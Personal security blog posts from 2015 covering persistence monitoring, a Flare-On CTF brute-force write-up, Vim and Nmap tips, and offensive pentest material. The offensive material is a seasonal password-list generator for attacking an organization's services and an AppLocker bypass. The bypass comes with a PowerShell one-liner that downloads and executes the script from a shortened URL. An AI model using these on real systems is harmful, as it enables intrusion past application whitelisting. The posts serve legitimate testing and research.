Tuesday, November 3, 2015

Poor Man's Persistence Monitoring

I've been interested in detecting badness on my computer since I started using computers to begin with. To that end, there is an interesting SysInternals tool called autoruns that can go through a large number of potential persistence points and indicate anomalies. The output of the graphical tool is daunting, but the command line tool, autorunsc (documented along with autoruns), provides an opportunity to automate the detection of changes in these potential persistence points, allowing you to identify new potential badness on your 'puter. This amounts to a basic level of configuration auditing, with a special focus on configuration settings that are relevant to malware persistence. Here's how to do it.

The command-line autorunsc tool allows you to audit all persistence entries that it knows about, print its output as a comma-separated variable (CSV) file, show file hashes, and verify digital signatures. Using this, you can capture and examine a system baseline configuration, and use differential analysis to identify new anomalies on a recurring basis. The autorunsc command-line options to do all this can be found by running autorunsc with the /? switch. Here is an excerpt of the output showing the relevant arguments:

     -a         Show all entries.
     -c         Print output as CSV.
     -f         Show file hashes.
     -v         Verify digital signatures.

Since autorunsc outputs to the console, you can use output redirection to save this to a file within a command script:

autorunsc.exe -acfv > output.csv

Then you can use the Windows FC.EXE utility (I suppose FC stands for "file compare") to compare this with a past capture. Then you can use the IF ERRORLEVEL command to determine whether fc detected a difference.

For this to be effective, you must first capture and audit a baseline. This means triaging the files and registry settings in the first set of output. Easy checks for suspicious binaries are to look for the "(Verified)" label and confirm that the binary is signed by an author you trust, or to look up hashes on VirusTotal. Registry settings like KnownDLLs should only point to DLLs that are part of Windows. Once your baseline configuration is verified, you can perform a much quicker differential analysis (with FC.EXE as mentioned above) to detect changes.


If a difference is detected, you can use a utility such as gvim, diff, or WinDiff, to examine the differences. Note that if you use gvim for Windows, you may need to use a utility such as Cygwin's iconv.exe to convert the UCS-2 output of autorunsc.exe into UTF-8. This is what I do, and it looks like this:


I have a script that does this and presents changes using gvim. I placed this in my Startup program group and also run it periodically if my computer has not been rebooted in a long while. The script compares both the output from autorunsc and the contents of HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify, because that key is occasionally written to, but appears to maintain the same contents each time. In practice, something almost always changes across reboots, but it is not very difficult to locate and audit each item.

One byproduct of using this script has been an increased awareness of the changes that are made when software updates are installed. For instance, after an iTunes for Windows update (don't ask), I found out that Apple registers a WinSock namespace for Bonjour, pointing to a digitally signed DLL produced by Apple. Another byproduct of this investigation over time is that it gives me a gradual tour of the persistence points in Windows.

In case you would find it useful as the basis for your own persistence checks, my script can be had here:

https://github.com/strictlymike/persistmon

Modify it to your liking. Happy un-hacking ;-)

Sunday, October 25, 2015

Pumpkin Spiced Password Generator

If you want to generate a custom password list to attack an organization's web, ssh, or other services, there are a lot of combinations you might have to go through to cover the bases you're interested in. For example:
  • Leetspeek is becoming more common, e.g. p@ssw0rd
  • Appending a bang (!) or 123 is common
  • Appending a single digit or a seasonal suffix (e.g. fall2015) is a common way to maintain the same password despite change policies
  • Capitalized first letter
  • There is always someone whose password has to do with either (a) the regional football team, (b) the Packers, or (c) the Bears.
  • Many people incorporate some variation of their organization's name in their passwords
  • Blah, blah, blah
I recently had an engagement where I felt it would be useful to generate some fall passwords as well as sports-oriented and organization-themed passwords in order to attempt to break into various services. It was a quick exercise to whip up this script:


It works by traversing a pseudo-tree (really a list of lists) representing the various ways in which each character of the specified word could be represented, and emitting all variations of that word with each suffix (e.g. fall2015) specified in the script. The transmute function in this script recursively iterates through possibilities similar to the way binary digits are incremented, starting with the characters nearest the end of the word and working its way toward the beginning of the word while iterating through each possible value for that character position. In this way, the script traverses the entire tree of likely password values for a given word. The script finally adds various common suffices to each resulting password. For a simple case, the word "abc" would emit the following list:

>python pwmunge.py abc
abc
abc!
abc1
abc123
abc2015
abc2015!
abc0915
abc915
abc1015
abcoct15
abcfall15
abcfall2015
@bc
@bc!
@bc1
@bc123
@bc2015
@bc2015!
@bc0915
@bc915
@bc1015
@bcoct15
@bcfall15
@bcfall2015
Abc
Abc!
Abc1
Abc123
Abc2015
Abc2015!
Abc0915
Abc915
Abc1015
Abcoct15
Abcfall15
Abcfall2015

The script is capable of limiting output to include only passwords within a particular range of lengths. Perhaps this could be used in conjunction with DigiNinja's CeWL to come up with a useful wordlist for a given organization. I haven't implemented argparse because this script has served its purpose, so you'll have to hack it up yourself to meet your needs. But, the algorithm herein provides a nice base to start with.

As you work with different organizations, you'll get a better feel for common password themes. Maybe this script can help you guess some of the pumpkin-spiced passwords of October, such as H@ll0ween2015. Happy hackin'!

Thursday, October 22, 2015

Flare-On 2015 #2 Write-Up, Part 2

Well, I guess I can post the script and results, now that Flare-On has been over for over a month! I'll continue from where I left off in my previous article.

Previously, I implemented a function to skip the ReadFile call and stuff arbitrary passwords into the challenge binary's input stream. By experimenting with this, I discovered a potential tell that might allow me to brute force the password by counting the number of times a particular instruction was executed. To make use of this, I needed to execute the binary several times with different passwords (aaaa..., abaa..., acaa...), moving on to the next character each time an additional sahf instruction was executed.

To do this, I knew I would first need to figure out which characters are valid for email addresses. I settled on a variant of the information available from a stackoverflow inquiry:

g_valid = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789.#-_~!$&\'()*+,;=:%{|}\\/?@'

The next step was to initialize a buffer that would serve as my brute force password. How long could the password be? Based on the length comparison at the start of the password processing function...


It looked as if the program was seeking a 37-byte password. So, I whipped one up:

g_pw = list('a' * 37)

In order to move through candidate passwords, I iterated through valid characters for each character position of the brute force password:

    for pos in range(0,37):
        for c in g_valid:
            g_pw[pos] = c


To measure my progress, I executed the binary with one breakpoint set to stuff the brute force password into the program's input buffer and the other breakpoint set to count sahf instructions:

            trace = vtrace.getTrace()
            trace.execute(sys.argv[1])
            trace.addBreakpoint(MyBreakpoint(0x400000 + 0x1046, skipread))
            trace.addBreakpoint(MyBreakpoint(0x400000 + 0x10ae, count_iters))
            trace.setMode("RunForever", True)
            trace.run()

And finally, I compared the number of sahf breakpoints hit in each successive occurrence against the previous maximum. If an additional breakpoint was hit, I advanced to the next character position in the brute force password and began working on that character. The script in its entirety looked something like this:

 1 # coding: utf-8
 2 import vtrace
 3 import vdb
 4 import sys
 5 import struct
 6 
 7 # Offsets for d88dafdaefe27e7083ef16d241187d31 *very_success.exe:
 8 # cs:0x4010ae <-- sahf instruction: single iteration of password character scan
 9 #   baaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa - breakpoint hits once
10 #   aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa - breakpoint hits twice
11 # Trying brute force by counting breakpoint hits
12 # cs:0x401046 <-- call kernel32!ReadFile, len at ebp-4
13 # cs:0x40104c <-- return from kernel32!ReadFile, len at ebp-4
14 # ds:0x402159 <-- gPasswordFromCONIN$[]
15 
16 # Props to: http://www.limited-entropy.com/stuff/drmless.py.txt
17 class MyBreakpoint(vtrace.Breakpoint):
18     def __init__(self, address, callback):
19         vtrace.Breakpoint.__init__(self, address)
20         self.address = address
21         self._cb = callback
22 
23     def notify(self, event, trace):
24         self._cb(trace)
25 
26 # Count of times sahf instruction was encountered in character scan loop
27 g_bp_count = 0
28 
29 # Count how many times sahf instruction was encountered in character scan loop
30 def count_iters(trace):
31     global g_bp_count
32     g_bp_count = g_bp_count + 1
33 
34 # Skip past ReadFile() call and tell the program that it received the bytes in
35 # the array g_pw
36 def skipread(trace):
37     trace.setProgramCounter(0x400000 + 0x104c)
38     print "\nTrying " + ''.join(g_pw)
39     tmp = ''.join(g_pw)
40     trace.writeMemory(0x400000 + 0x2159, tmp)
41     trace.writeMemory(trace.parseExpression("rbp-4 & 0xffffffff"), struct.pack("@i", 37))
42 
43 if len(sys.argv) != 2:
44     print "Usage: test.py filename"
45     sys.exit(1)
46 
47 # http://stackoverflow.com/questions/2049502/what-characters-are-allowed-in-email-address
48 g_valid = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789.#-_~!$&\'()*+,;=:%{|}\\/?@'
49 
50 g_pw = list('a' * 37)
51 g_pw.append("\0")
52 g_breaks = 0
53 while True:
54     for pos in range(0,37):
55         for c in g_valid:
56             g_pw[pos] = c
57             g_bp_count = 0
58 
59             trace = vtrace.getTrace()
60             trace.execute(sys.argv[1])
61             trace.addBreakpoint(MyBreakpoint(0x400000 + 0x1046, skipread))
62             trace.addBreakpoint(MyBreakpoint(0x400000 + 0x10ae, count_iters))
63             trace.setMode("RunForever", True)
64             trace.run()
65             print "Breaks " + str(g_breaks)
66 
67             if (g_bp_count > g_breaks):
68                 g_breaks = g_bp_count
69                 break

The result was a little bit like a cinematic depiction of a password being brute forced, because the characters kept rolling by and locking in as the attack progressed:

Very Success!

In the screenshot above, you can see the output of the CTF binary (very_success.exe) interspersed with the script indicating what password was being tried (e.g. "Trying a_Little_b1t_baaaa...").

Using vtrace made this an incredibly cool learning experience, but it wasn't without its pitfalls. For instance, I was really excited when I found this snippet in the help for the Trace class:

     call(self, address, args, convention=None)
         Setup the "stack" and call the target address with the following
         arguments.  If the argument is a string or a buffer, copy that into
         memory and hand in the argument.

However, when I tried using this, I was disappointed to learn that I was out of luck:

Well, crap.

It could be that running a 32-bit binary in a WoW64 environment causes this condition, but I didn't have time to investigate, so I just went with executing the program over and over and over again, which worked fine.

There was also a flaw in my own process. I noticed that at various character positions, my assumptions broke down and the brute forcer ran off into the weeds. I suspect this was a function of the binary itself and not of the instrumentation tool (vtrace). With a little guesswork and some script adjustment, I was able to resume from various points in the process and pull the remainder of the password out of the binary:

a_Little_b1t_harder_plez@flare-on.com

After I submitted the flag, FLARE sent me the next binary and I celebrated by abandoning the CTF altogether, as I ultimately knew might happen due to my busy life. But I was glad I took the approach of figuring out how to create a scalable and repeatable instrumentation process for analyzing and abusing binaries. There are other tools out there, but vtrace is unique in that it doesn't require you to compile a DLL, and it allows you to make use of Python to instrument applications. Very useful!

Thursday, August 27, 2015

Flare-On 2015 #2 Write-Up, Part 1

I've been away from CTFs for a while, but at the urging of some colleagues, I took a brief look at this year's Flare-On challenge. I won't post a complete write-up today because I wouldn't want to give away the flag itself before the Flare-On challenge ends on September 8th. But maybe this article will give you ideas if you are still working on any of the challenges.

Because I knew I wouldn't be able to stay with it, I focused on using my time to learn how to do new things. The first challenge was easy and educational because FLARE produced a relevant write-up in 2014 that includes an IDA script to decode XOR-encoded data, a technique which has also been documented in Practical Malware Analysis. The second challenge, however, featured some unusual instructions in its decode-and-check loop:


The sahf, adc, and popf mnemonics were unfamiliar to me, however this did not look like a case of disassembly desynchronization. I started by reading the Intel manuals...


...but my short attention span got the better of me. So, I began using WinDbg to see why the sahf and adc instructions were used, what effect they would have on the program's control flow, and whether I was wrong about the disassembly desync. After a single iteration of this, I decided that my laziness and short attention span would require me to create a repeatable substrate for an iterative process of observation and experimentation: I needed automate the instrumentation.

There are several options for this. The painstaking way would be to pick up the code I wrote based on Microsoft's debugger documentation and a CodeProject article from 2011. Other alternatives included experimenting with DynamoRIO or Intel's PIN (which I will get into another time). And then there's Visi's vtrace. This latter tool is Python-based, so it was pretty appealing. I decided to give it a shot.

First, I downloaded the vtrace/vdb distribution (I might have grabbed it from here). Then I took a look at Visi's article to get started. I also found an interesting presentation and a PlaidCTF write-up that provided me with some additional ideas.

Reversing in IDA gave me some offsets to start with:

# Offsets for d88dafdaefe27e7083ef16d241187d31 *very_success.exe:
# cs:0x4010ae <-- sahf instruction: single iteration of password character scan
# cs:0x401046 <-- call kernel32!ReadFile, len at ebp-4
# cs:0x40104c <-- return from kernel32!ReadFile, len at ebp-4
# ds:0x402159 <-- gPasswordFromCONIN$[]

With this, I wrote a vtrace script that used the MyBreakpoint class in the presentation above to manipulate program execution and mark how many times the sahf instruction was hit. Specifically, I wrote a function to skip the ReadFile() Win32 API call and instead feed a password of my choosing to the program:

34 def skipread(trace):
35     print "Broken at eip = " + hex(trace.getProgramCounter()) + " (skipread)"
36     trace.setProgramCounter(0x400000 + 0x104c)
37     print "Trying " + ''.join(pw)
38     tmp = ''.join(pw)
39     # buf = pw.encode('utf-8')
40     trace.writeMemory(0x400000 + 0x2159, tmp)
41     print "ebp: " + hex(trace.parseExpression("rbp"))
42     print "ebp-4: " + hex(trace.parseExpression("rbp-4"))
43     print "[ebp-4]: " + hex(trace.parseExpression("poi(rbp-4) & 0xffffffff"))
44     trace.writeMemory(trace.parseExpression("rbp-4 & 0xffffffff"), struct.pack("@i", 37))

I executed this with a few different passwords. Of particular interest were the results with all "a" characters and all "b" characters:


I noticed something useful here: the breakpoint I had set on the sahf instruction to mark the number of loop iterations was hit once more when processing the "a" password than when processing the "b" password. Looking back on my notes, I see that I was enthusiastic about this:
Holy **** yes, saw password processing breakpoint hit twice for 'a'x37 and only once for 'b'*37
The reason for my excitement was that this probably meant the password could be brute forced. So, that is exactly what I did. Sure, maybe I skipped the whole part where you analyze and understand the code. But there's more to life than intimately understanding every Intel instruction I've ever encountered. In my next article, I'll post the scripts and talk about the results.

Friday, June 26, 2015

AppLocker, SchmappLocker

In this article, I introduce a PowerShell cmdlet called Invoke-SchmappLocker to bypass AppLocker.

One of the things organizations can do to make it more difficult to run malware on their systems is to enforce application whitelisting. High-end editions (Enterprise and Ultimate) of Microsoft's modern operating systems provide AppLocker for this purpose.

If you've got Enterprise or Ultimate, you should create and enable its default policies along with User Account Control (UAC), and also consider testing and applying the optional KB2532445 hotfix. Dovetail these two mitigations like so, and you will raise the bar to entry for post-exploitation: UAC will generally notify you when software attempts to write to directories like Program Files or system32, and AppLocker will interrupt malware that runs out of AppData or other such folders.


The reason it is important to apply the KB2532445 hotfix I mentioned above is that the Windows APIs permit applications to load software in spite of AppLocker execution policies if they explicitly ask to do so. Why would this be? Because Windows assumes that software already running on your system should be trusted. If you don't agree with this assumption, Microsoft will happily provide you with a tinfoil hat (in the form of the KB2532445 hotfix), but you have to ask for it - it is not a critical or recommended hotfix.

I've written a marginal shellcode exploit for this "vulnerability" (it's actually just a feature), but with no particular delivery mechanism and no time invested in circumventing modern mitigations such as Address Space Layout Randomization (ASLR), it was kind of lame. A few authors have already written about how to use Microsoft Office macros to exploit this. But recently, a colleague gave me cause to consider another practical delivery mechanism for this exploit: PowerShell.

So, for those pentesters who need to drive the point home that deploying AppLocker without KB2532445 is like eating Oreos without milk, I present: Invoke-SchmappLocker.ps1.

The basis of this "exploit" is using the PowerShell Add-Type cmdlet to compile a .NET Framework DLL in memory that uses interop services to call the CreateRestrictedToken API providing the SANDBOX_INERT flag, and then calling the CreateProcessAsUser API with that token in order to walk all over AppLocker. I learned this was possible by searching for "PowerShell PInvoke" and reading this TechNet article.

So, let's try it. You can check if your target is going to allow you to do this by running:

wmic.exe qfe list | findstr.exe 2532445

If there is no output, you're good to go.

I like the carnal0wnage method of using powershell to download and execute the cmdlet, so I created a tinyurl for my script in order to conveniently emulate that:

powershell "IEX (New-Object Net.WebClient).DownloadString('http://tinyurl.com/SchmappLocker'); Invoke-SchmappLocker .\hello.exe" 

Below is a command prompt in which I attempt to run hello.exe twice. The first time, it is blocked by AppLocker, and the second time it executes without issue because I use Invoke-SchmappLocker.


PowerShell prints the return value from Invoke-SchmappLocker, which is zero if it works. I've included debug code in the .NET class, so if CreateProcessAsUser fails with, say, error 3, then you can figure out what the heck is going on. If you didn't know, you can look up the meaning of Win32 API error codes 1-128 (and possibly others) with NET.EXE HELPMSG. To wit:

C:\Users\bamf>net.exe helpmsg 3

The system cannot find the path specified.


C:\Users\bamf>

If you get a "cannot find" error, you probably need to provide the full path to your executable. When invoking this directly within PowerShell, you may even need to specify the full path if the binary is in the same directory as you are. I don't know why this is. Invoke-SchmappLocker also doesn't permit you to provide arguments, but if you hack on the .NET code in it, you can get around that.

In case you missed the link above, Invoke-SchmappLocker.ps1 can be had here:

https://github.com/strictlymike/Invoke-SchmappLocker/

Happy hackin' ;-)

Sunday, June 21, 2015

Let robots do your job

For the article Vi Vies with Vim and Vigor, I wanted to make a table based on the notes I had jotted down in a text file.

Vim's macro functionality did this for me. First, I delimited each column of the table with a tab. Then, I just recorded a macro and executed it on each line:

qd         (record macro to register "d")
I          (insert at beginning of line)
<tr><td>   (HTML markup for table row / table data)
esc        (return to edit mode)
f<tab>     (find the next tab)
cl         (change the character after the cursor)
</td><td>  (end one td element and start another)
esc        (return to edit mode)
A          (append at end of line)
</td></tr> (end td and tr elements)
esc        (return to edit mode)
j          (down one line)
q          (terminate macro recording)

You could then optionally edit the macro to invoke itself recursively:

qD         (append macro to register "d")
@d         (invoke macro "d")
q          (terminate macro recording)

And finally, set the robot to work on the assembly line by invoking this recursive macro:

@d

In Vim, this makes quick work of a bunch of tedious HTML edits:


Robots for the win!

On a side-note, I captured this GIF image using the screen capture utility I talked about here. Oddly, I see that instead of being surrounded by window trim, it is surrounded by the contents of the window behind it. A peculiarity of the Windows APIs? Maybe an inquiry for another post. Until then, happy hackin'.

Sunday, June 14, 2015

Not a Fan

I use my sleep timer hypertext application with Windows Media Player to sing myself to sleep at night and softly wake me up in the morning.  It works pretty well.  But this morning at 5:07 AM, I woke up to my CPU fan spinning loudly.  On the nightstand.  Next to my ear.  I waited a minute hoping it would pass, but then the fan noise intensified as things really cranked into gear.  When I finally opened the lid and started poking around, the fans turned off and CPU utilization returned to normal before I could launch taskman.exe and see what was going on.

Being a judiciously paranoid android, this meant I had to stay up until six in the morning troubleshooting, eyes half-open, tweaking and testing to discover what was using my idle cycles so aggressively.

Finding the CPU Hog

The difficult part of finding the culprit was twofold: the offending process only seemed to run when the computer was idle (which takes about five minutes for Windows to decide is the case), and touching the keyboard or mouse (such as to sort processes by CPU % utilization) caused my quarry to go back into hiding.

Naturally, Mark Russinovich had me covered.  Process Explorer has a CPU History column that can be added to the processes pane, and if you sort processes by either CPU or CPU History, you can see the offending process without manipulating or interrupting the idle state of the desktop.


So, I set it up and hopped back into bed, waiting for the fan to come back on.  And of course, it did.  After one failed attempt (I screwed up and hit a key before my eyes were really open), I was able to hop back out of bed and find that MsMpEng.exe had risen to the top of the list.  I have a list of executables on my box which I searched for MsMpEng, finding one of the paths within an amd64_windows-defender-service WinSxS directory.  The Windows Defender event logs (in eventvwr.msc) correlated with the times at which I had been woken up, confirming that this was probably the culprit:


A little bit of searching confirmed that other people have had this problem due to scheduled scanning, which encouraged me to look in the Task Scheduler MMC snap-in and find this:


Being tired, I disabled these, made a note of it in my TODO list to look into later, and hopped into bed.

Cue Fans

Then it started *$#@ing doing it again!

I hopped out of bed and looked at Process Explorer, which I had left around out of either cynicism or laziness.  The new hotness was svchost.exe -k defragsvc.  DISK DEFRAGMENTER!  I thought you died with Windows 95!  I picked through the services MMC snap-in (services.msc), eyes still half-open, and couldn't find it.  I went to the command-line to figure out WTH the service name was so I could disable it.

C:\Users\someone>sc qc defragsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: defragsvc
  TYPE               : 10  WIN32_OWN_PROCESS
  START_TYPE         : 3   DEMAND_START
  ERROR_CONTROL      : 1   NORMAL
  BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k defragsvc
  LOAD_ORDER_GROUP   :
  TAG                : 0
  DISPLAY_NAME       : Optimize drives
  DEPENDENCIES       : RPCSS
  SERVICE_START_NAME : localSystem

C:\Users\someone>

Yes, I could have disabled it from the command-line if I'd had the patience.  Instead I went and changed the service start-up type from manual to disabled.  I went to bed and laid with one eye open...  The screen dimmed, as it had before.  Then it went black, and still nothing.  Success!

A Workaround

This morning I re-enabled the services, and this evening I wrote a test to evaluate a fix for my sleep timer that would suppress idle tasks when it is in use (allowing me to sleep).

sh = new ActiveXObject("WScript.Shell");

function nudgeDown() {
    sh.SendKeys(String.fromCharCode(0xae));
}

while (true) {
    nudgeDown();
    WScript.Echo('Sleeping 60 seconds');
    WScript.Sleep(60 * 1000);
}

I saw that sending the volume-down character every 60 seconds stopped the screen from dimming, and I'm optimistic that it will serve my purpose.  In the long-term, maybe I could throttle Windows' CPU frequency scaling governer, but for purposes of going to sleep tonight, this will do.

Another time, maybe I'll describe how that snooze timer works.  For now, I'm snoozing.  G'nite.

Everything is broken

In some cases doing malware triage, you may find yourself following up on invalid PE checksum or other anomalies. In these cases, it is interesting to know not only what the checksum in the file is, but also what it should be.

Gotcha

Using the FOR /R command, I thought I would casually see how many files on my system have zero or incorrect checksums...

@ECHO OFF

SET LOG=%~dpn0.log
SET TO_LOG=^>^> "%LOG%" 2^>^&1

SET MFACS=%USERPROFILE%\Documents\MapFileAndCheckSum\mfacs32.exe

:Recurse
    FOR /R %SystemDrive%\ %%f IN (*.exe *.dll *.ocx *.cpl *.scr *.ax) DO (
        ECHO %%f %TO_LOG%
        "%MFACS%" "%%f" %TO_LOG%
    )
    GOTO :EOF

As it turns out, they number in the thousands. Non-zero invalid checksums were significantly less numerous than zero checksums, but still surprisingly frequent, including many signed binaries.

So, it's not a very good sign of badness all by itself. Even so, I found that PE checksums might still be able to tell you one or two interesting things about a binary and the (type of) person who built it:

  • 0x00000000 - That this is not a "release" version of the binary, or that the developer uses the command line or some other non-Visual Studio build system, and has omitted the /RELEASE linker flag, causing link.exe to omit the computation and insertion of the PE checksum. So perhaps your coder is a command line-oriented person?
  • Mismatch - That the binary has been modified after it was compiled, or perhaps that a toolchain other than Microsoft's was used to create the binary.

There might be other conclusions that could be drawn as well. In any case, the source code for the utility, which is really just a command-line wrapper for the Imagehlp!MapFileAndCheckSum function, can be had here:

https://github.com/strictlymike/mfacs

Thursday, May 28, 2015

Righty

I am writing this article with only one half of my keyboard. I've always wondered what I would do if I lost total function in one hand, since my job has always been done by typing. Recently, I was given an excuse to practice this scenario when I accidentally lopped off the very tip of my ring finger while chopping some chicken. The doctor advised me not to perturb my left hand by attempting to type with what fingers were left unscathed, or the resulting increase in circulation could hinder the clotting and healing process for my injured finger.

I first thought of Mirrorboard, the xkcd keyboard mapping, and how I might adapt it to Windows. A little bit of searching landed me on an antiquated article describing some options for single-handed input. But I probably won't be able to learn Dvorak before this heals. I really wanted something easier to learn, like Mirrorboard. A little bit more searching led me to find the Microsoft Keyboard Layout Creator, which I used to create a quick and dirty port of Mirrorboard for Windows that uses 'g' as a dead key for mirroring the left-hand side of the keyboard onto the right-hand side.


MSKLC allows you to create setup files that anybody can use to install the keyboard layouts you create. My layout didn't seem to take right away, which was resolved after I logged off and back on, visited the language preferences control panel, added a shortcut in the advanced options for my layout, and finally realized that my layout was present in the Windows language bar next to regular old English.

Things that are difficult with the layout I created:
  • Typing passwords requires a conscious mapping of symbols from one side of the keyboard to the other.
  • Capitalizing stuff requires some acrobatics.
  • Keyboard shortcuts require the left side of the keyboard. (Alt+F is actually Left Alt+F. Didn't know that.)
  • Using Vim, since its efficiencies mostly come from keyboard shortcuts, is treacherous.
  • The layout doesn't play well with the Windows 8 Immersive Experience search box.
  • MSKLC doesn't apparently let me do anything with function keys, which I could really use to give myself more flexibility.
Due to all these issues, in the short term I would be more likely to break doctor's orders, and in the long term I would be more likely to learn Dvorak-R (included with Windows) if I had to continue typing with only my right hand. So, this doesn't solve the problem, though it does create a right-handed Windows counterpart to the left-handed Linux solution known as Mirrorboard. And, it certainly does open some interesting possibilities.

If it is of interest to anyone, I've published my keyboard layout here:


Now, ij you'll pardon anyy mislpeslings, I musy be ofj to bed. Hoodnight! :-P

Monday, May 11, 2015

Top Me Not

Why did the developers at Adobe decide that their update dialog should cover ALL the other windows until it is satisfied? It is, to say the least, a bit of a stumbling block. What if I booted my computer to do something important, like -- use it? What if I have to troubleshoot my Internet connection before the download can start? Here is what that scenario would look like:

Oh, am I in your way? What about now?

Yeah, there's enough screen real estate to just move my window aside. Or I can humbly admit defeat and drag the window to the bottom of the screen until I am done with what I am doing. But the program should bend to my will, not the other way around. For whatever reason, the Adobe developers think they know better than their users which windows should be at the very tippy-top of the Z-order. So, to me, the Adobe update dialog reads a lot like this:

Wait, was that in the EULA?

Since this annoys me so much, I set out to write a program to deal with it. I know there are programs out there, but I don't trust those programs. Plus, I wanted to know how to do this.

After a little bit of searching, I figured out that windows that behave this way do it by rudely and deliberately specifying the HWND_TOPMOST pseudo-handle as the window to be inserted after when calling the SetWindowPos() function. The same documentation that told me about that also described an HWND_NOTOPMOST pseudo-handle for undoing that effect.

I started out by aiming to develop a command-line tool using the same function I used in the screenshot program, namely user32!FindWindow(). This turned out to work nicely: FindWindow() gave me the handle of the window I wanted to target, and SetWindowPos() allowed me to knock it down a rung on the Z-order.

At this point, I almost wrote a note to StackOverflow asking how SysInternals implemented the cool "pick a process" cursor in Process Explorer, but then I decided to try to figure it out myself. I started out with a sample program I'd created based on a pretty decent Windows programming tutorial. I reasoned that the difficulties would be (1) getting mouse input when the cursor is outside of my window, and (2) making the cursor into a crosshairs.

It turned out that the second of these was easiest. I started with the wrong answer first: using SetSystemCursor() to set the normal system-wide cursor (OCR_NORMAL) to the crosshairs until I was finished. Using this along with SetCapture(), I was able to receive and process a WM_LBUTTONUP message even when the mouse was outside my window. But, I discovered that if I didn't save a copy of the regular arrow cursor using CopyCursor() as the documentation said to do, then there was no getting the arrow cursor back. A little bit of RTFM led me to a second prototype wherein you would click down on a window (like in Process Explorer) and release the left mouse button while the cursor is over whatever window you want to shatter at that particular moment. That allowed me to use the more friendly SetCursor() function to change the cursor until the mouse button was released. The result was a tool that I like to call "Top Me Not":

My new boom stick.
As it turned out, the next day, I learned that the popular and useful PEiD analysis tool sometimes likes to take the foreground, too. Well, guess what I did.

Who's on top now? Huh? HUH?

Since then, I've updated the tool to support the /? help argument and provide detailed information on its usage:

Help, at last!

Since you're likely as paranoid as I am, you probably don't want to trust some random hacker to provide you with a binary. Hence, the full source code can be found here:

https://github.com/strictlymike/TopMeNot

Next time a program tries to show you who's boss, go put it in its place.

Sunday, April 19, 2015

Vim Script Quick Tip

Actually, this is about macros, but "macro" didn't rhyme with "quick", so deal with it.

The other day, a colleague asked me if I knew of a quick way to generate a list of hexadecimal numbers from 0000 through ffff. And I do, in Vim:

  • Start the buffer with 0x0000
  • Start a new macro using q and choosing any buffer name you like (I tend to go with d out of habit)
  • Yank the whole line
  • Paste it
  • Increment it using ctrl-a
  • Terminate macro recording
  • Execute the macro 65534 times
The commands look like this:

a0x0000
qd
yy
p
ctrl-a
esc
65534@d

And if you don't want the 0x prefix, then remove it using a single replace command:

:%s/0x//g

The reason I use the 0x prefix is to tell the ctrl-a (increment) command that the number format is hexadecimal and not octal, without having to diddle with the nrformats option.

On the other hand, if you increment numbers that are not prefixed, Vim will assume they are decimal, like this:


Also, if you want to decrement (as opposed to increment) numbers, you can use ctrl-x.

Happy Vimming.

Sunday, April 12, 2015

Dealing with Nmap output

Port scans of multiple hosts typically result in a lot of information that I'd rather have in a spreadsheet. If you use the -oX or -oA Nmap flags, you should theoretically be able to receive XML and use XSLT to transform it into comma-separated variable (CSV) format and load it up in your spreadsheet. When I started using Nmap, I wrote an XSL stylesheet to do that, and recently I've updated it to translate pretty much all the information I'm usually interested in. It goes like this:

<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
    version="1.0"
    xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
    xmlns="http://www.w3.org/1999/html">

    <xsl:output method="text" indent="no" encoding="UTF-8"/>

    <xsl:template match="/nmaprun">

        <!-- Headings -->
        <xsl:text>"Address",</xsl:text>
        <xsl:text>"Hostname",</xsl:text>
        <xsl:text>"RecType",</xsl:text>
        <xsl:text>"State",</xsl:text>
        <xsl:text>"Proto",</xsl:text>
        <xsl:text>"Port",</xsl:text>
        <xsl:text>"Service",</xsl:text>
        <xsl:text>"State",</xsl:text>
        <xsl:text>"Product",</xsl:text>
        <xsl:text>"OS Match",</xsl:text>
        <xsl:text>"OS Type/Vendor/Family/Gen"</xsl:text>
        <xsl:text>&#10;</xsl:text>

        <!-- Ports -->
        <xsl:for-each select="host/ports/port">
            <xsl:text>"</xsl:text>
            <xsl:value-of select="../../address/@addr"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="../../hostnames/hostname/@name"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="../../hostnames/hostname/@type"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="../../status/@state"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="@protocol"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="@portid"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="service/@name"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="state/@state"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="service/@product"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="../../os/osmatch/@name"/>
            <xsl:text>","</xsl:text>
            <xsl:value-of select="../../os/osmatch/osclass/@type"/>
            <xsl:text> / </xsl:text>
            <xsl:value-of select="../../os/osmatch/osclass/@vendor"/>
            <xsl:text> / </xsl:text>
            <xsl:value-of select="../../os/osmatch/osclass/@osfamily"/>
            <xsl:text> / </xsl:text>
            <xsl:value-of select="../../os/osmatch/osclass/@osgen"/>
            <xsl:text>"</xsl:text>
            <xsl:text>&#10;</xsl:text>
        </xsl:for-each>

    </xsl:template>

</xsl:stylesheet>

This stylesheet can be used with Microsoft's XSL command-line transformation utility (msxsl.exe), which can be downloaded directly from Microsoft, here:

http://www.microsoft.com/en-us/download/details.aspx?id=21714

The msxsl.exe command line for Windows is:

> msxsl.exe portscan.xml nmap_xml_to_csv.xsl -o portscan.csv

